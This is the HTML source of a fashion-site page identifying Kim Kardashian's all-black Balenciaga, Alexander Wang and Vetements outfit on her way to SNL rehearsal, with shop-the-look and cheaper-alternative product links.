  gtag('config', 'UA-156251254-1');
</script>

End Global site tag (gtag.js) - Google Analytics -->
	
<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CCGQNRP6K3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CCGQNRP6K3');
</script>
-->
	
</head>
	<body data-rsssl=1 class="wp-singular celebrity_outfit-template-default single single-celebrity_outfit postid-16466 wp-theme-fashion" onbeforeunload="HandleBackFunctionality()">
<header class="header">
	<div class="container">	
		<div class="header-container">
			<div class="row align-items-center">
				<div class="col-lg-3 col-6 col-md-6">
					<div class="logo">
					<a href="https://theninesfashion.com"><img class="img-fluid" loading="eager" src="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Logo.svg" width="263" height="62"></a>
					</div>
				</div>
				<div class="col-lg-6 order-1 order-lg-0">
					<nav class="navbar navbar-expand-lg navbar-light main-menu-container">	
						<div id="navbarSupportedContent" class="main-menu collapse navbar-collapse"><ul id="menu-main-menu" class="primary-menu navbar-nav"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://theninesfashion.com/celebrities/">Celebrities<i class="fa fa-chevron-down"></i></a></li>
<li id="menu-item-2901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2901"><a href="https://theninesfashion.com/designers/">Designers<i class="fa fa-chevron-down"></i></a></li>
<li id="menu-item-880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-880"><a href="#">Styles<i class="fa fa-chevron-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5594" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-5594"><a href="https://theninesfashion.com/style/workout-wear/">Workout Wear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category current-celebrity_outfit-ancestor current-menu-parent current-celebrity_outfit-parent menu-item-881"><a href="https://theninesfashion.com/style/street-style/">Street Style<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-4808" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-4808"><a href="https://theninesfashion.com/style/summer-wear/">Summer Wear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-882"><a href="https://theninesfashion.com/style/red-carpet/">Red Carpet<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-4635" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-4635"><a href="https://theninesfashion.com/style/beachwear/">Beachwear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-7145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7145"><a href="https://theninesfashion.com/style/casual-wear/">Casual Wear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-12715" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-12715"><a href="https://theninesfashion.com/style/evening-wear/">Evening Wear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-3187" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-3187"><a href="https://theninesfashion.com/style/mens-style/">Men&#8217;s Style<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-9851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9851"><a href="https://theninesfashion.com/style/seen-on-screen/">Seen on Screen<i class="fa fa-chevron-down"></i></a></li>
</ul>
</li>
<li id="menu-item-13699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13699"><a href="#">Glam Squad<i class="fa fa-chevron-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11150"><a href="https://theninesfashion.com/stylists/">Stylists<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-13700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13700"><a href="https://theninesfashion.com/makeup/">Makeup Artists<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-13701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://theninesfashion.com/hair/">Hair Stylists<i class="fa fa-chevron-down"></i></a></li>
</ul>
</li>
</ul></div> 
                        <div class='Instagram-menu' style="" > <a href='https://www.instagram.com/ninesfashionofficial/' target="_blank" ><img loading="lazy" src='/wp-content/uploads/Instagram.svg' /> </a> </div>
					</nav>
                    
				</div>
				<div class="col-lg-3 col-md-6 col-6 responsive-right">
					<div class="search-form d-none d-md-block">
						<form role="search" method="get" id="searchform" class="searchform" action="https://theninesfashion.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" id="s" placeholder="Search" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>					</div>
					<div class="header-right">
						<nav class="navbar navbar-expand-lg navbar-light col-md-12 col-12 button-navigation d-md-block d-lg-none">
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> 
							</button>
						</nav>
					</div>
				</div>
				<div class="col-12 d-block d-md-none responsive-right">
					<div class="search-form">
						<form role="search" method="get" id="searchform" class="searchform" action="https://theninesfashion.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" id="s" placeholder="Search" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>					</div>
				</div>
			</div>
		</div>
	</div>
</header>


	
	
		<div class="d-none d-sm-block">
			
    
        <div class="celebrity-outfit-post">
        <div class="container">

            <div class="row">
    <div class="col-lg-12">
        <div class="style">
                            
                <h4><a href="https://theninesfashion.com/style/street-style/">Street Style</a></h4>
                <h1>Kim Kardashian on her way to <em>SNL</em> Rehearsal in a Black Balenciaga Puffer Vest and Vetements Leather Skirt</h1>                
                <div class="date">2021-10-21</div>
                    </div>
    </div>
</div>
        
            <div class="row no-gutters">
                <div class="col-xl-6 col-lg-5">
                    <div class="celebrity-outfit-info">
    
                        <div class="outfit-image">
	<div class="image-wrapper">
		
		<img class="dfi"
			 data-no-lazy="1" loading="lazy"
			 src="https://theninesfashion.com/wp-content/uploads/2021/10/Kim-Kardashian-1-1.jpg?fit=1000%2C9990&ssl=1" 
			 alt="Kim Kardashian"
			 width="613"
			 height="1024">
			</div>
	        <div class="photo-credit" style="">Photo Credit: MEGA</div>
    </div>

                        <div class="outfit-meta">
            <!-- <div class="photo-credit">Photo Credit: </div> -->
        <div class="caption">Kim Kardashian heads to Saturday Night Live rehearsal wearing an out-there all-black ensemble. She pairs a Faux Stretch-Leather Turtleneck Bodysuit from Alexander Wang with a Leather Puffer Vest and Knife Over-the-Knee Boots from Balenciaga, a Glosse Leather Maxi Skirt from Vetements, topped off with a Black Leather Baseball Cap (also from Balenciaga).</div>
	
                <div class="group"><strong>See More:</strong> <a href="https://theninesfashion.com/group/the-kardashians/">The Kardashians</a></div>
        <a href="https://theninesfashion.com/celebrity-outfits-style/kim-kardashian/" class="primary-btn">See All Kim Kardashian Outfits</a>
	
	<div style="margin-top: 40px;">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- The Nines - Below Caption -->
		<ins class="adsbygoogle"
			 style="display:block"
			 data-ad-client="ca-pub-9042457983444874"
			 data-ad-slot="2975200558"
			 data-ad-format="auto"
			 data-full-width-responsive="true"></ins>
		<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
		</script>

	</div>
</div>						
						
							                         
                    </div>
                </div>
                <div class="col-xl-6 col-lg-7">
                    <div class="clothing-items-container">

                        <div class="clothing-items exact-match">
            <h3><span>Shop Like Kim</span></h3>
        <div class="owl-carousel owl-default clothing-rotator">
            <div class="rotator-item"><div class="row">                            <div class="col-xl-6 col-lg-6 tall-image-activated col-md-12">
                    <div class="clothing-item add-title-fix">
                        <div class="image-container enabled-box">
                                                            <a href="https://www.net-a-porter.com/en-no/shop/product/alexander-wang/clothing/bodysuits/faux-stretch-leather-turtleneck-bodysuit/16494023980511649" target="_blank" rel="sponsored" class="enabled-link">
                            								<picture><source srcset="https://theninesfashion.com/wp-content/uploads/2021/10/EM-1-Black-Faux-Stretch-Leather-Turtleneck-Bodysuit-Alexander-Wang.png.webp" type="image/webp"><img class="your-class lazy-hidden webpexpress-processed" src="https://theninesfashion.com/wp-content/uploads/2021/10/EM-1-Black-Faux-Stretch-Leather-Turtleneck-Bodysuit-Alexander-Wang.png" alt="Black Faux Stretch-Leather Turtleneck Bodysuit-Alexander Wang"></picture>
                                                                                    </a>
                            
                            </div>
                                                            <h4><a href="https://www.net-a-porter.com/en-no/shop/product/alexander-wang/clothing/bodysuits/faux-stretch-leather-turtleneck-bodysuit/16494023980511649" target="_blank" rel="sponsored" class="enabled-link">Black Faux Stretch-Leather Turtleneck Bodysuit</a></h4>
                                                                                        <div class="designer-price"><a href="https://www.net-a-porter.com/en-no/shop/product/alexander-wang/clothing/bodysuits/faux-stretch-leather-turtleneck-bodysuit/16494023980511649" target="_blank" class="enabled-link">Alexander Wang - $574</a>
                                </div>
                                                </div>
                </div>

                                    <div class="col-md-6 d-block tall-activated">
                                
                                                        <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="clothing-item add-title-fix">
                        <div class="image-container enabled-box">
                                                            <a href="https://www.luisaviaroma.com/en-us/p/balenciaga/men/74I-ROV014" target="_blank" rel="sponsored" class="enabled-link">
                            								<picture><source srcset="https://theninesfashion.com/wp-content/uploads/2021/10/EM-2-Black-Leather-Puffer-Vest-Balenciaga.png.webp" type="image/webp"><img class="your-class lazy-hidden webpexpress-processed" src="https://theninesfashion.com/wp-content/uploads/2021/10/EM-2-Black-Leather-Puffer-Vest-Balenciaga.png" alt="Black Leather Puffer Vest-Balenciaga"></picture>
                                                                                    </a>
                            
                            </div>
                                                            <h4><a href="https://www.luisaviaroma.com/en-us/p/balenciaga/men/74I-ROV014" target="_blank" rel="sponsored" class="enabled-link">Black Leather Puffer Vest</a></h4>
                                                                                        <div class="designer-price"><a href="https://www.luisaviaroma.com/en-us/p/balenciaga/men/74I-ROV014" target="_blank" class="enabled-link">Balenciaga - $4,450</a>
                                </div>
                                                </div>
                </div>

                                
                                                        <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="clothing-item add-title-fix">
                        <div class="image-container disabled-box">
                                                        								<picture><source srcset="https://theninesfashion.com/wp-content/uploads/2021/10/EM-3-Black-Glosse-Leather-Maxi-Skirt-Vetements-400x893.jpg.webp" type="image/webp"><img class="your-class lazy-hidden webpexpress-processed" src="https://theninesfashion.com/wp-content/uploads/2021/10/EM-3-Black-Glosse-Leather-Maxi-Skirt-Vetements-400x893.jpg" alt="Black Glosse Leather Maxi Skirt-Vetements"></picture>
                                                            
                            </div>
                                                            <h4>Black Glosse Leather Maxi Skirt</h4>
                                                                                            <div class="designer-price">Vetements</div>
                                                </div>
                </div>

                                                    </div>
                
                                            </div>
            </div>
            <div class="rotator-item not-first-row">
                <div class="row">
                                        <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="clothing-item add-title-fix">
                        <div class="image-container enabled-box">
                                                            <a href="https://www.yoox.com/us/17061014MV/item?dept=women&#038;tp=101385" target="_blank" rel="sponsored" class="enabled-link">
                            								<picture><source srcset="https://theninesfashion.com/wp-content/uploads/2021/10/EM-4-Black-leather-Boots-Balenciaga.png.webp" type="image/webp"><img class="your-class lazy-hidden webpexpress-processed" src="https://theninesfashion.com/wp-content/uploads/2021/10/EM-4-Black-leather-Boots-Balenciaga.png" alt="Black leather Boots-Balenciaga"></picture>
                                                                                    </a>
                            
                            </div>
                                                            <h4><a href="https://www.yoox.com/us/17061014MV/item?dept=women&#038;tp=101385" target="_blank" rel="sponsored" class="enabled-link">Black Knife Over-the-Knee Boots</a></h4>
                                                                                        <div class="designer-price"><a href="https://www.yoox.com/us/17061014MV/item?dept=women&#038;tp=101385" target="_blank" class="enabled-link">Balenciaga</a>
                                </div>
                                                </div>
                </div>

                                
                                                        <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="clothing-item add-title-fix">
                        <div class="image-container disabled-box">
                                                        								<picture><source srcset="https://theninesfashion.com/wp-content/uploads/2021/10/EM-5-Black-Leather-Baseball-Cap-Balenciaga-400x391.jpg.webp" type="image/webp"><img class="your-class lazy-hidden webpexpress-processed" src="https://theninesfashion.com/wp-content/uploads/2021/10/EM-5-Black-Leather-Baseball-Cap-Balenciaga-400x391.jpg" alt=""></picture>
                                                            
                            </div>
                                                            <h4>Black Leather Baseball Cap</h4>
                                                                                            <div class="designer-price">Balenciaga</div>
                                                </div>
                </div>

                                
                                        
            
                            </div>
                </div>
                        </div>
    </div>
                        <div class="clothing-items on-budget">
                                                            <h3><span>Buy It For Less</span></h3>
                                <div class="owl-carousel owl-default clothing-rotator">
                                    <div class="rotator-item"><div class="row">                                                                            <div class="col-xl-6 col-lg-6 col-md-6">
                                            <div class="clothing-item">
                                                <div class="image-container enabled-box">
                                                                                                        <a href="https://www2.hm.com/en_us/productpage.0919986001.html?" rel="sponsored" target="_blank" class="enabled-link">
                                                    														<picture><source srcset="https://theninesfashion.com/wp-content/uploads/2021/10/B-1-Black-Faux-Leather-Top-HM-400x484.png.webp" type="image/webp"><img class="your-class lazy-hidden webpexpress-processed" src="https://theninesfashion.com/wp-content/uploads/2021/10/B-1-Black-Faux-Leather-Top-HM-400x484.png" alt="Black Faux Leather Top-H&M"></picture>
														                                                        </a>
                                                                                                    </div>
                                                                                                    <h4><a href="https://www2.hm.com/en_us/productpage.0919986001.html?" rel="sponsored" target="_blank" class="enabled-link">Black Faux Leather Top</a></h4>
                                                                                                                                                            <div class="designer-price"><a href="https://www2.hm.com/en_us/productpage.0919986001.html?" target="_blank" class="enabled-link">H&amp;M - $17</a>
                                                        </div>
                                                                                                </div>
                                        </div>

                                        
                                        
                                                                                                                    <div class="col-xl-6 col-lg-6 col-md-6">
                                            <div class="clothing-item">
                                                <div class="image-container enabled-box">
                                                                                                        <a href="https://www.nordstrom.com/s/vero-moda-bella-ofelia-coated-puffer-vest/6454218?siteid=J84DHJLQkR4-J043RFK_SwVrq9zcHJOxCg&#038;color=BLACK" rel="sponsored" target="_blank" class="enabled-link">
                                                    														<picture><source srcset="https://theninesfashion.com/wp-content/uploads/2021/10/B-2-Black-Bella-Ofelia-Coated-Puffer-Vest-Vero-Moda-400x725.jpeg.webp" type="image/webp"><img class="your-class lazy-hidden webpexpress-processed" src="https://theninesfashion.com/wp-content/uploads/2021/10/B-2-Black-Bella-Ofelia-Coated-Puffer-Vest-Vero-Moda-400x725.jpeg" alt="Black Bella Ofelia Coated Puffer Vest-Vero Moda"></picture>
														                                                        </a>
                                                                                                    </div>
                                                                                                    <h4><a href="https://www.nordstrom.com/s/vero-moda-bella-ofelia-coated-puffer-vest/6454218?siteid=J84DHJLQkR4-J043RFK_SwVrq9zcHJOxCg&#038;color=BLACK" rel="sponsored" target="_blank" class="enabled-link">Black Bella Ofelia Coated Puffer Vest</a></h4>
                                                                                                                                                            <div class="designer-price"><a href="https://www.nordstrom.com/s/vero-moda-bella-ofelia-coated-puffer-vest/6454218?siteid=J84DHJLQkR4-J043RFK_SwVrq9zcHJOxCg&#038;color=BLACK" target="_blank" class="enabled-link">VERO MODA - $89</a>
                                                        </div>
                                                                                                </div>
                                        </div>

                                        
                                        
                                                                                                                    <div class="col-xl-6 col-lg-6 col-md-6">
                                            <div class="clothing-item">
                                                <div class="image-container enabled-box">
                                                                                                        <a href="https://www.missguidedus.com/black-faux-leather-split-front-midi-skirt-10257213?" rel="sponsored" target="_blank" class="enabled-link">
                                                    														<picture><source srcset="https://theninesfashion.com/wp-content/uploads/2021/10/B-3-Black-Faux-Leather-Split-Front-Midi-Skirt-Missguided.png.webp" type="image/webp"><img class="your-class lazy-hidden webpexpress-processed" src="https://theninesfashion.com/wp-content/uploads/2021/10/B-3-Black-Faux-Leather-Split-Front-Midi-Skirt-Missguided.png" alt=""></picture>
														                                                        </a>
                                                                                                    </div>
                                                                                                    <h4><a href="https://www.missguidedus.com/black-faux-leather-split-front-midi-skirt-10257213?" rel="sponsored" target="_blank" class="enabled-link">Black Faux Leather Split Front Midi Skirt</a></h4>
                                                                                                                                                            <div class="designer-price"><a href="https://www.missguidedus.com/black-faux-leather-split-front-midi-skirt-10257213?" target="_blank" class="enabled-link">Missguided - $38</a>
                                                        </div>
                                                                                                </div>
                                        </div>

                                        
                                        
                                                                                                                    <div class="col-xl-6 col-lg-6 col-md-6">
                                            <div class="clothing-item">
                                                <div class="image-container enabled-box">
                                                                                                        <a href="https://www.nordstromrack.com/s/steve-madden-hayzel-tall-boot-women/6296127?" rel="sponsored" target="_blank" class="enabled-link">
                                                    														<picture><source srcset="https://theninesfashion.com/wp-content/uploads/2021/10/B-4-Black-Hayzel-Tall-Boot-Steve-Madden.jpeg.webp" type="image/webp"><img class="your-class lazy-hidden webpexpress-processed" src="https://theninesfashion.com/wp-content/uploads/2021/10/B-4-Black-Hayzel-Tall-Boot-Steve-Madden.jpeg" alt="Black Hayzel Tall Boot-Steve Madden"></picture>
														                                                        </a>
                                                                                                    </div>
                                                                                                    <h4><a href="https://www.nordstromrack.com/s/steve-madden-hayzel-tall-boot-women/6296127?" rel="sponsored" target="_blank" class="enabled-link">Black Hayzel Tall Boot</a></h4>
                                                                                                                                                            <div class="designer-price"><a href="https://www.nordstromrack.com/s/steve-madden-hayzel-tall-boot-women/6296127?" target="_blank" class="enabled-link">Steve Madden - $79</a>
                                                        </div>
                                                                                                </div>
                                        </div>

                                        
                                        
                                                                                                                    </div>
                                    </div>
                                    <div class="rotator-item not-first-row">
                                        <div class="row">
                                                                            <div class="col-xl-6 col-lg-6 col-md-6">
                                            <div class="clothing-item">
                                                <div class="image-container enabled-box">
                                                                                                        <a href="https://www.amazon.com/Samtree-Baseball-Adjustable-Corduroy-Protection/dp/B01M72KTO7/" rel="sponsored" target="_blank" class="enabled-link">
                                                    														<picture><source srcset="https://theninesfashion.com/wp-content/uploads/2021/10/B-5-Black-Leather-Baseball-Cap-Samtree-400x468.jpg.webp" type="image/webp"><img class="your-class lazy-hidden webpexpress-processed" src="https://theninesfashion.com/wp-content/uploads/2021/10/B-5-Black-Leather-Baseball-Cap-Samtree-400x468.jpg" alt="Black Leather Baseball Cap-Samtree"></picture>
														                                                        </a>
                                                                                                    </div>
                                                                                                    <h4><a href="https://www.amazon.com/Samtree-Baseball-Adjustable-Corduroy-Protection/dp/B01M72KTO7/" rel="sponsored" target="_blank" class="enabled-link">Black Leather Baseball Cap</a></h4>
                                                                                                                                                            <div class="designer-price"><a href="https://www.amazon.com/Samtree-Baseball-Adjustable-Corduroy-Protection/dp/B01M72KTO7/" target="_blank" class="enabled-link">Samtree - $13</a>
                                                        </div>
                                                                                                </div>
                                        </div>

                                        
                                        
                                                                                                                
                                                                                </div>
                                        </div>
                                                                        </div>
                                                    </div>                        
                    </div>
                </div>
            </div>
        </div>
        </div>		</div>

	
    <div class="related-posts d-none d-sm-block">
        <div class="container">
            <div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-yarpp-template-thumbnail'>
<p>No related photos.</p>
</div>
        </div>
    </div>
    
﻿<footer class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="footer-container d-flex align-items-center">
                <ul class="social-links resetlist d-flex">
                    <li><a href="https://www.facebook.com/theninesfashion/" target="_blank"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/facebook.svg" data-no-lazy="1"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/facebook-hover.svg" class="hover-image" data-no-lazy="1"></a></li>
                    <li><a href="https://www.instagram.com/ninesfashionofficial/" target="_blank"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/instagram.svg" data-no-lazy="1"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/instagram-hover.svg" class="hover-image" data-no-lazy="1"></a></li>
                    <li><a href="https://twitter.com/theninesfashion" target="_blank"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/twitter.svg" data-no-lazy="1"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/twitter-hover.svg" class="hover-image" data-no-lazy="1"></a></li>
                    <li><a href="https://www.pinterest.com/theninesfashion/" target="_blank"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/pinterest.svg" data-no-lazy="1"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/pinterest-hover.svg" class="hover-image" data-no-lazy="1"></a></li>
                </ul>
                <div class="footer-menu"><ul id="menu-footer-menu" class="reset-list d-flex"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://theninesfashion.com/about/">About</a></li>
<li id="menu-item-5303" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5303"><a href="https://theninesfashion.com/the-closet-report/">Closet Report</a></li>
<li id="menu-item-7328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7328"><a href="https://theninesfashion.com/the-latest-trends/">Latest Trends</a></li>
<li id="menu-item-9028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9028"><a href="https://theninesfashion.com/newsletter/">Newsletter</a></li>
<li id="menu-item-13702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13702"><a href="https://theninesfashion.com/contact/">Contact</a></li>
</ul></div>            </div>
        </div>
    </div>
    <div class="copyrights">
        <div class="container">
            <ul>
<li>&copy; The Nines 2025</li>
<li><a href="/copyright-request/">Copyright Request</a></li>
<li><a href="/privacy-policy/">Privacy Policy</a></li>
</ul>        </div>
    </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fashion\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Continue typing";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <script>yarpInited=!1;
function lazyyarp1(){
var i=function(t){if(!t)return;var n=t.getBoundingClientRect();return 1888>n.top||-1888>n.top};if(yarpInited||!i(document.querySelector('.yarpp-related')))return;yarpInited=!0;['touchstart','mousemove','resize'].forEach(function(e){window.removeEventListener(e,lazyyarp1)});document.removeEventListener('scroll',sclazyyarp1);console.log('load css/js [/plugins/yet-another-related-posts-plugin/includes/styles_thumbnails.css] [1/0]');
var l=document.createElement('link');l.href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css';l.type='text/css';l.rel='stylesheet';l.media='screen';document.getElementsByTagName('head')[0].appendChild(l);
}['touchstart','mousemove'].forEach(function(e){window.addEventListener(e,lazyyarp1)});function sclazyyarp1(){if(window.scrollY>53)lazyyarp1()}document.addEventListener('scroll',sclazyyarp1)</script><!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: The Nines - Email Newsletter --><script>(function(d){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.campaign='wphxywh3gfplm1mlxtlb';s.dataset.user='38017';d.getElementsByTagName('head')[0].appendChild(s);})(document);</script><!-- / OptinMonster -->		<script type="text/javascript">
		var wphxywh3gfplm1mlxtlb_shortcode = true;		</script>
		<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" id="adsense-js-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/bootstrap.min.js" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/owl.carousel.js" id="owl-js-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/slick.min.js" id="slick-js-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/main.js" id="main-js-js"></script>
<script type="text/javascript" id="celeb-clothing-js-js-extra">
/* <![CDATA[ */
var clothingFilter = {"ajaxurl":"https:\/\/theninesfashion.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/tnfclothingFilter.js" id="celeb-clothing-js-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/theninesfashion.com\/wp-admin\/admin-ajax.php","origin_id":16466,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"08026e35ac","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/theninesfashion.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Ldm0o8bAAAAAASNzerJWiomNrA5oywRUwULPsDc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldm0o8bAAAAAASNzerJWiomNrA5oywRUwULPsDc" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			<script src="https://my.hellobar.com/a2fac50d1a02e4ff5acecc16334dd989be6aee1c.js" type="text/javascript" charset="utf-8" async="async"></script>		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://theninesfashion.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: 'ae7d47665d',
			slugs:
			{"wphxywh3gfplm1mlxtlb":{"slug":"wphxywh3gfplm1mlxtlb","mailpoet":false}}		};</script>
